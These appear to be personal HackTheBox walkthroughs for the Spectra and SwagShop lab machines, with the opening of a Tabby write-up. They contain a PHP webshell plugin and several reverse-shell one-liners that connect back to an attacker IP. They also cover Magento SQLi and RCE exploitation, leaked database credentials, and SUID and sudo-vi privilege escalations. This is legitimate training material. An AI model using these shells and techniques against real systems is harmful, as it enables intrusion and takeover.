
Since the “Test” site has a consistent database error, we cannot login. But maybe these credentials are being re-used. I treid on the other WordPress site as admin with no luck, then tried using administrator as the username (as that user had made a post). Success!

Getting a Shell
Feels like I have done a bunch of WordPress sites recently. With admin access, there are a bunch of ways to get a reverse shell. Have a read of WordPress: Reverse Shell to see some of the options including:
- The
wp_admin_shell_uploadMetasploit module - Injecting code into a theme
- Upload malicious plugin
- Injecting code into a plugin
This time I wanted to try write a barebones WordPress plugin that was flexible to run code, and/or get a reverse shell. Here are the steps I used.
Create a base folder for the plugin, enter the folder, and create a PHP file for the code.
mkdir pressexec
cd pressexec
touch pressexec.php
Create a minimal plugin file which takes an HTTP requests parameter. This way, we can pass paramters and run a variety of commands while uploading the plugin only once.
<?php
/*
* Plugin Name: pressexec
* Version: 1.0.0
* Author: Some Person
* Author URI: http://someperson.com
* License: GPL2
*/
system($_REQUEST["cmd"])
?>
Create a ZIP archive of the base plugin folder, and name it pressexec.zip. If you view the ZIP file contents, you should see the following structure.
└─$ zip -sf exploits/pressexec.zip
Archive contains:
pressexec/
pressexec/pressexec.php
Total 2 entries (155 bytes)
The upload is easy. Navigate to:
Plugins > Add New > Upload Plugin > Browse
Select the ZIP file and Install Now. You might get some errors - but the plugin should be viewable on the Installed Plugins page.

The full path of the installed plugin is under wp-content/plugins/. And it can be triggered using the following URL, with the cmd parameter.
http://spectra.htb/main/wp-content/plugins/pressexec/pressexec.php?cmd=whoami

Went down Reverse Shell Cheat Sheet from pentestmonkey. My go-to payloads didn’t work.
bash -c 'bash -i >& /dev/tcp/10.10.14.4/9001 0>&1'
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.4 9001
php -r '$sock=fsockopen("10.10.14.4",9001);exec("/bin/sh -i <&3 >&3 2>&3");'
I never really use some of the other shells including Python and Perl - because they are so long. But, today, perl came through and got a reverse shell.
perl -e 'use Socket;$i="10.10.14.4";$p=9001;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Make sure to URL encode - there are a bunch of bad characters in that payload. And we have a shell as the nginx user:
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.229] 42436
$ id
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
Privesc: nginx to katie
Fired up linpeas.sh to start some enumeration. The first thing I notice is this machine is running Chromium OS 11.0. Even though it is based on Linux - it looks different. Interesting! Not much was blatantly obvious in the linpeas output, and had to poke around for a good 30 minutes until I found something. Some interesting things I found were:
katieis in thedevelopersgroup- There was lots of mention of
autologin
After working through the linpeas output, there was one weird entry that just seemed out of place.
passwd="$(cat "${dir}/passwd")"
This is what made me start looking at autologin and password files. Linepas reported the /etc/init/autologin.conf file, which read in a password from a file, and then logged in.
# Read password from file. The file may optionally end with a newline.
for dir in /mnt/stateful_partition/etc/autologin /etc/autologin; do
if [ -e "${dir}/passwd" ]; then
passwd="$(cat "${dir}/passwd")"
break
fi
done
I looked through each of the directories, and found a (not normal) passwd file with a password.
$ cd /etc/autologin/
$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Feb 3 16:43 .
drwxr-xr-x 63 root root 4096 Feb 11 10:24 ..
-rw-r--r-- 1 root root 19 Feb 3 16:43 passwd
$ cat passwd
SummerHereWeCome!!
Flag: User
Using some HTB-logic, tried to login as any of the users on the system. And got the katie user and the user flag.
└─$ ssh katie@10.10.10.229
Password:
katie@spectra ~ $ id
uid=20156(katie) gid=20157(katie) groups=20157(katie),20158(developers)
katie@spectra ~ $ wc -c user.txt
33 user.txt
Privesc: katie to root
Started running linpeas again, this time as the katie user to find a privesc to root. The sudo configuration looked interesting.
╔══════════╣ Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
User katie may run the following commands on spectra:
(ALL) SETENV: NOPASSWD: /sbin/initctl
The linpeas output also highlighted the following files - which seemed to be related.
╔══════════╣ Permissions in init, init.d, systemd, and rc.d
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#init-init-d-systemd-and-rc-d
You have write privileges over /etc/init/test6.conf
/etc/init/test7.conf
/etc/init/test3.conf
/etc/init/test4.conf
/etc/init/test.conf
/etc/init/test8.conf
/etc/init/test9.conf
/etc/init/test10.conf
/etc/init/test2.conf
/etc/init/test5.conf
/etc/init/test1.conf
After following the HackTricks link - figured out this was all about Upstart.
/etc/initcontains configuration files used by Upstart. Upstart is a young service management package championed by Ubuntu.
Checking the specified files, it was indeed correct that we have write access to some files in/etc/init - as katie is in the developers group.
cd /etc/init
ls -la
32103 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test.conf
32105 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test1.conf
32106 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test10.conf
32108 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test2.conf
32109 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test3.conf
32112 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test4.conf
32120 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test5.conf
32121 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test6.conf
32123 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test7.conf
32126 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test8.conf
32128 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test9.conf
And… we have access to run /sbin/initctl as root with no password required. Seems like a match made in heaven! I used a really simple, barebones example of an Upstart service which sets the SUID for the /bin/bash executable. That way, we can run bash and get root priviledge.
cd /etc/init
printf "script\n chmod +s /bin/bash\nend script\n" > test.conf
The last line will overwrite the existing test.conf file with:
script
chmod +s /bin/bash
end script
Then we can use /sbin/initctl to start the service we just modified:
katie@spectra /etc/init $ sudo /sbin/initctl start test
test start/running, process 28400
And run bash and get root access:
katie@spectra /etc/init $ ls -la /bin/bash
-rwsr-sr-x 1 root root 551984 Dec 22 2020 /bin/bash
katie@spectra /etc/init $ bash -p
bash-4.3# id
uid=20156(katie) gid=20157(katie) euid=0(root) egid=0(root) groups=0(root),20157(katie),20158(developers)
bash-4.3# wc -c /root/root.txt
33 /root/root.txt
Lessons Learned
- Expect the unexpected - this machine threw me off during the webshell part, as none of my go-to shells worked
- Write better notes when initially working on the box - especially which commands worked or didn’t work!
Useful Resources
- HackTheBox Spectra - ippsec
- HackTheBox — Spectra Walkthrough
- Hack The Box – Spectra Walkthrough by Stefano Lanaro
SwagShop: 10.10.10.140
Hints
- Try running a vulnerability scanner against the discovered CMS to get version information
- Look for exploits that will help inject your way to authenticated access
- Look for another exploit that requires authentication to get code execution
- Privesc is nice and fast, even for those who haven’t done much Linux privesc before - look for things you can run as root
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Based on the SSH version, looks like we have an Ubuntu Xenial target - version 16.04. The system is also running Apache on port 80.
80: Recon
Visiting the web page, there is a redirect to the swagshop.htb DNS name.
Added swagshop.htb to my /etc/hosts file and reloaded the page. Checking the loaded page shows a link to the machine name, as the website seems to be selling HTB swag! FYI - there is an actual HTB Store that sells swag - if you didn’t know!

Having a look around the site, I can see a bunch of links to PHP pages, so decided to start a directory scanner. I keep hearing about feroxbuster as a gobuster alternative, so decided to try it out today. Started by installing it on Kali.
sudo apt update && sudo apt install -y feroxbuster
Then ran a scan using mostly default options. The default recursion of 4 might generate huge amounts of requests, especially for a target like SwagShop that had lots of directories. Probably not the best machine to test out feroxbuster. It seems like it would be better on a site with a simpler structure, where open directory listings are not available. Anyway, I toned down the scan options to run similar to a normal gobuster. But it was a fun experiment.
└─$ feroxbuster -u http://swagshop.htb -x php txt md xml -o logs/feroxbuster_80_root_default.log -d 1 -r
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://swagshop.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💾 Output File │ logs/feroxbuster_80_root_default.log
💲 Extensions │ [php, txt, md, xml]
📍 Follow Redirects │ true
🔃 Recursion Depth │ 1
While feroxbuster was running, I went back to some manual enumeration. There was a website footer that has a copyright date of 2014, and a reference to “Magento Demo Store”. Turns out that Magento is an open-source e-commerce CMS. The version on the target was really old, circa 2014, but we have no actual version number to help find exploits. So the current goal is to find version information.
I started looking around the site based on the feroxbuster results. Most (all?) of the directories have an open directory listing, so it makes it easy to find interesting files and makes the recursion of feroxbuster unneeded. But it is still an awesome tool!
Found an interesting file in /app/etc/local.xml that has the install date, username, and password for root access to MySQL, and some weird crypt key.
...snip...
<install>
<date>Wed, 08 May 2019 07:23:09 +0000</date>
</install>
...snip...
<crypt>
<key>b355a9e0cd018d3f7f03607141518419</key>
</crypt>
...snip...
<default_setup>
<connection>
<host>localhost</host>
<username>root</username>
<password>fMVWh7bDHpgZkyfqQXreTjU9</password>
<dbname>swagshop</dbname>
<initStatements>SET NAMES utf8</initStatements>
<model>mysql4</model>
<type>pdo_mysql</type>
<pdoType></pdoType>
<active>1</active>
</connection>
</default_setup>
...snip...
Apart from that, I only found the “MageAdmin” version of 1.6.1.1 in the app/code/core/Mage/Admin/etc/config.xml file. While doing some research on finding interesting Magento files, I came across a command line vulnerability scanner called magescan that seemed worthwhile trying.
Downloaded the latest release from GitHub using wget.
wget https://github.com/steverobbins/magescan/releases/download/v1.12.9/magescan.phar
Then ran the tool to do a full scan.
php magescan.phar scan:all http://swagshop.htb
The output was pretty useful and managed to find the Magento version.
+-----------+------------------+
| Parameter | Value |
+-----------+------------------+
| Edition | Community |
| Version | 1.9.0.0, 1.9.0.1 |
+-----------+------------------+
The tool also scanned a collection of known Magento paths. Nothing too interesting, as I had discovered most of these files already.
Admin Panel Access using SQLi Exploit
With the version info, started having a look for exploits.
└─$ searchsploit magento
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
eBay Magento 1.9.2.1 - PHP FPM XML eXternal Entity Injection | php/webapps/38573.txt
eBay Magento CE 1.9.2.1 - Unrestricted Cron Script (Code Execution / Denial of Se | php/webapps/38651.txt
Magento 1.2 - '/app/code/core/Mage/Admin/Model/Session.php?login['Username']' Cro | php/webapps/32808.txt
Magento 1.2 - '/app/code/core/Mage/Adminhtml/controllers/IndexController.php?emai | php/webapps/32809.txt
Magento 1.2 - 'downloader/index.php' Cross-Site Scripting | php/webapps/32810.txt
Magento < 2.0.6 - Arbitrary Unserialize / Arbitrary Write File | php/webapps/39838.php
Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution | php/webapps/37811.py
Magento eCommerce - Local File Disclosure | php/webapps/19793.txt
Magento eCommerce - Remote Code Execution | xml/webapps/37977.py
Magento Server MAGMI Plugin - Multiple Vulnerabilities | php/webapps/35996.txt
Magento Server MAGMI Plugin 0.7.17a - Remote File Inclusion | php/webapps/35052.txt
Magento WooCommerce CardGate Payment Gateway 2.0.30 - Payment Process Bypass | php/webapps/48135.php
---------------------------------------------------------------------------------- ---------------------------------
There was a matching exploit for version 1.9.0, but it required authenticated access to the admin interface - which we do not currently have. Started looking at some of the other exploits. I am a little slack when looking at non-versioned exploits and always leave them for last. However, the “Magento eCommerce - Remote Code Execution” exploit seemed like it could be possible based on the release date.
After having a look at the code, the exploit works by executing an SQL injection attack against the admin panel.
If magento version is vulnerable, this script will create admin account with username form and password form
I hadn’t found the admin panel yet, so attempted to verify that it existed. The exploit provided the following endpoint which didn’t exist.
/admin/Cms_Wysiwyg/directive/index/
After some searching, I discovered that if you added index.php before the admin URL, then the admin panel would load. Thanks to StackOverflow for this good answer: What is the correct URL for MAGENTO admin. With this info, we can load the admin panel successfully.
http://swagshop.htb/index.php/admin/

With this resolved, we should be able to run the exploit. However, I couldn’t stop myself from refactoring the Python script to make it run on Python 3, pass PEP8 code formatting and make it a little cleaner. My version of the 37977_mod.py script is provided in this repo, in the exploits folder.
After fixing up the script, ran it against the target. This created a new username and password (of our choosing) on the target. I wish the process of refactoring the script was a simple as it sounds, but it took at least an hour. Finally, logged into the created account using the creds I set in the script.

Foothold Using RCE
With access to the admin panel, we can now investigate the “Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution” exploit. This was the first exploit that I identified but didn’t have authenticated access to use it.
└─$ searchsploit magento | grep -i auth
Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution | php/webapps/37811.py
Again, I couldn’t help myself… I refactored the script! But this time it was probably needed, as the original exploit required the mechanize Python package which I found a pain to work with. Even installing it on Kali to work with Python 2 was annoying, so a rewrite seemed useful. I modified the exploit to:
- Port to Python 3
- Refactor to use requests library instead of
mechanize - Added auto-install date fetching
- Tidied up code for PEP8
The process was also really useful to understand the flow of the exploit. The original script was pretty cryptic, but after the rewrite, it made perfect sense.
- Log in with a valid-user
- Get the install date of Magento, which is needed for the exploit to work
- Get a URL for an AJAX call, with the dynamic key needed to call it
- Make the AJAX call and get the source URL to send the exploit to
- Convert the payload to base64
- Hash the payload combined with the install date
- Make the AJAX call with the payload and unique hash
The modified script is available from 37811_mod.py exploit. It can be run without any arguments, as they are all hardcoded in the script. So, modify the defaults and run with…
python3 37811_mod.py
Below is some example output that helps print out some of the important values from the exploit process.
└─$ python3 37811_mod.py
[+] target: http://swagshop.htb
[+] command: id
[+] username: username
[+] password: password
[+] Determine install date...
[+] localxml_url: http://swagshop.htb/app/etc/local.xml
[+] install_date: Wed, 08 May 2019 07:23:09 +0000
[+] Log in to admin panel...
[+] url: http://swagshop.htb/index.php/admin/dashboard/ajaxBlock/key/27380afdb5f8ca62e26b7c398fdb3efc/
[+] key: h12YcameEXRiiY5K
[+] fetch_url: http://swagshop.htb/index.php/admin/dashboard/ajaxBlock/key/27380afdb5f8ca62e26b7c398fdb3efc/block/tab_orders/period/2y/
[+] fetch_params: {'isAjax': False, 'form_key': 'h12YcameEXRiiY5K'}
[+] Run exploit...
[+] exploit_url: http://swagshop.htb/index.php/admin/dashboard/tunnel/key/8409bd35ca9733f1c699952f26f27206/
[+] r.status_code: 500
[+] r.text: uid=33(www-data) gid=33(www-data) groups=33(www-data)
As seen, the last line shows the id command run as the www-data user. Success! Code execution! The next step is to get an actual shell. Changed to a command in the script to a bash reverse shell.
command = "bash -c 'bash -i >& /dev/tcp/10.10.14.15/9001 0>&1'"
Re-ran the script after starting a netcat listener. Kind of cool that after all this work we get the user flag as the www-data user.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.140] 51224
bash: cannot set terminal process group (1271): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@swagshop:/var/www/html$ wc -c /home/haris/user.txt
wc -c /home/haris/user.txt
33 /home/haris/user.txt
Privesc: www-data to root
After a couple of hours of trying to get a foothold and refactoring Python scripts, I didn’t feel like a long battle for root access. Luckily, it was a pretty easy privesc. Check sudo configuration shows we can run vi without a password.
www-data@swagshop:/var/www$ sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*
Thanks to a quick GTFOBins check, we can easily invoke vi and escape to a bash shell. Since we can call this command with sudo and without a password, we can get a shell as root.
sudo /usr/bin/vi /var/www/html/LICENSE.txt -c ':!/bin/sh'
And the result is we are pushed into a root shell. One cool thing was the nifty ASCII art in the root flag file that has a link to the new HTB swag store!
"/var/www/html/LICENSE.txt" [noeol][dos] 48L, 10410C
# /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# wc -c /root/root.txt
270 /root/root.txt
# cat /root/root.txt
c2b087d*************************
___ ___
/| |/|\| |\
/_| ´ |.` |_\ We are open! (Almost)
| |. |
| |. | Join the beta HTB Swag Store!
|___|.__| https://hackthebox.store/password
PS: Use root flag as password!
Done!
Lessons Learned
- Once again, refactoring exploits takes time, but is worth it to debug and completely understand the exploit.
- Don’t disregard non-versioned exploits! Continue working on methodology to review and trial potential exploits.
Useful Resources
Tabby: 10.10.10.194
Hints
- Find an LFI to dump useful configuration files to get some creds
- Getting a foothold is all about using limited access to Tomcat to upload a malicious WAR file to get code execution
- Moving laterally to another user is all about backups and password reuse
- Privesc to root is an interesting Linux container exploit
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
8080/tcp open http Apache Tomcat
Looks like a couple of interesting services running on an Ubuntu system. Guess the Tomcat web server is a big part of the machine - as the Tomcat logo is a tabby-looking cat!
80: Recon
Looking at port 80, there is a simple website that has info about VPS services.
